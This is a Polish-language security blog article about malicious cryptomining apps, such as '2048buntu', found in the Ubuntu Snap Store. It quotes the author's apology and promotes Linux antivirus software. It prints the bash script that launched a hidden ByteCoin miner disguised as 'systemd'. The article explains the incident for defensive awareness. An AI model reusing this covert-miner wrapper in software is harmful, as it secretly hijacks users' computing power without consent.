Prawie 14 milionów unikalnych próbek złośliwego oprogramowania — tyle zebrało w ostatnim roku laboratorium testowe AV-Test, które publikuje informacje na temat kolekcji pochwyconych z honeypotów komputerowych wirusów . Linuksowi nawet nie ma co stawać do porównania z Windowsem lub macOS-em (nie mówiąc już o Androidzie), ale od czasu do czasu i dla niego pojawiają się sposoby kradzieży plików z dysku. Zresztą nadchodząca ustawa RODO/GDPR wymusza na przedsiębiorcach zmianę sposobu przetwarzania danych osobowych niezależnie od systemu operacyjnego.

Niezaprzeczalnie to Windows króluje na desktopach, ale znacznie szerszy wydźwięk w mediach zyskuje Linux, kiedy pojawi się nań podobne zagrożenie co na Windowsa. Ujawnione jakiś czas temu podatności właśnie na Linuxa: CVE-2017-5123, CVE-2017-6074, CVE-2014-9322, CVE-2017-1000112 mogły poważnie zagrozić bezpieczeństwu tej platformy. Te prawdziwe exploity wykorzystane do ataków poprzez wyżej wskazane CVE mogły doprowadzić do uzyskania uprawnień root.

Złośliwy skrypt w aplikacji z Ubuntu Snap Store



Określany mianem pierwszego malware na Linuxa — złośliwy skrypt (bloatware) — znalazł się w Ubuntu Snap Store pod postacią aplikacji „2048buntu”, która została już usunięta ze wszystkimi innymi programami tego samego autora. Co ciekawe pozostałe aplikacje Nicolasa Tomby także zawierały złośliwe skrypty wydobywające kryptowalutę ByteCoin. Autor skruszony tym co zrobił przeprosił i powiadomił, że wszystkie wykopane środki zostaną przelane na konto fundacji Ubuntu:

Good day. In reference with my applications in the snappy store, I wanted to explain that it was my way of monetizing the software. Reading the comments, I understand that this may have caused indignation, especially since I did not inform about it in the description.

I applied to mine account so that the users who downloaded games did not dig it anymore. The collected cryptocurrencies can be transferred to the Ubuntu foundation as compensation for users.

By the way, it should be noted that such situations may happen more often (not from my side). Maybe I could help in securing this.

It’s not Canonical’s fault or snappy packages (in flatpak it is possible). Closed software will always do something that you can not influence.

I’m sorry.

Zainfekowane aplikacje zawierały skrypt inicjujący automatyczne ładowanie kodu podczas rozruchu systemu operacyjnego, co pozwalało w tle korzystać z mocy obliczeniowej komputera:

#!/bin/bash

currency=bcn

name=2048buntu

{ # try

/snap/$name/current/systemd -u [email protected] --$currency 1 -g

} || { # catch

cores=($(grep -c ^processor /proc/cpuinfo))

if (( $cores < 4 )); then

/snap/$name/current/systemd -u [email protected] --$currency 1

else

/snap/$name/current/systemd -u [email protected] --$currency 2

fi

}

Aplikacje pojawiły się w repozytorium pod koniec kwietnia. Canonical nie prowadzi takich statystyk, dlatego trudno oszacować ilu użytkowników pobrało i zainstalowało tej miernej jakości programy.

Jak to w ogóle możliwe, że programy znalazły się w oficjalnym repozytorium Canonicala? Otóż wszystkie aplikacje przesłane do sklepu przechodzą automatyczne testy (podobnie jak w Google Play lub iOS App Store), aby zapewnić ich poprawną instalację dla użytkowników korzystających z różnych dystrybucji systemu Linux. Aplikacje Nicolasa zostały przesłane jako oprogramowanie własnościowe, dlatego bezpieczeństwa kodu nie dało się sprawdzić.

Oprogramowanie antywirusowe na Linuxa

Mamy tutaj do czynienia z analogiczną sytuacją jak na Androidzie, kiedy malware dostaje się do systemu przez czynności wykonywane przez użytkownika. Właściciel urządzenia, żyjąc w błędnym przekonaniu o nieistnieniu malware na jego system operacyjny, instaluje — jak się potem okazuje — aplikację, która ukrywa przed nim swoje prawdziwe zamiary.

Opisywanej sytuacji można było zapobiec instalując wcześniej oprogramowanie antywirusowe. Może to i brzmi trochę dziwnie, jednak format SNAP paczek instalacyjnych, które zawierają wszystkie zależności (coś jak EXE lub MSI w Windows) pozwala zainstalować program na dowolnej dystrybucji Linuxa. Z drugiej strony to właśnie od właścicieli sklepu Ubuntu Snap Store uwarunkowane jest bezpieczeństwo użytkowników. A z doświadczenia na przykładzie Google Play sami wiecie, że jest to bardzo zainfekowane źródło „bezpiecznych” programów na Androida. Czy Ubuntu Snap Store podzieli kiedyś los Google Play?

Obecność oprogramowania antywirusowego nie zniweluje wszystkich zagrożeń, ale w obszarach najbardziej potrzebnych zablokuje możliwość wykonania potencjalnego ataku. Zresztą antywirusy na Linuxa nabierają większego sensu w środowiskach biznesowych i to nie tylko na serwerach plików. Na stacjach roboczych są bardzo potrzebne, ponieważ oprócz ochrony wspomagają administratorów w zapanowaniu nad BYOD i Shadow IT. Poza tym kontrolują dostęp do urządzeń peryferyjnych, danych i zasobów internetowych.

Jeżeli mielibyśmy polecić jakiś program antywirusowy na Linuxa to bezpłatny Sophos Antivirus for Linux jest rozsądnym wyborem dla użytkowników domowych. Więcej informacji o wersji nr 9 antywirusa Sophos tutaj oraz tutaj.

Czy ten artykuł był pomocny?

Oceniono: 0 razy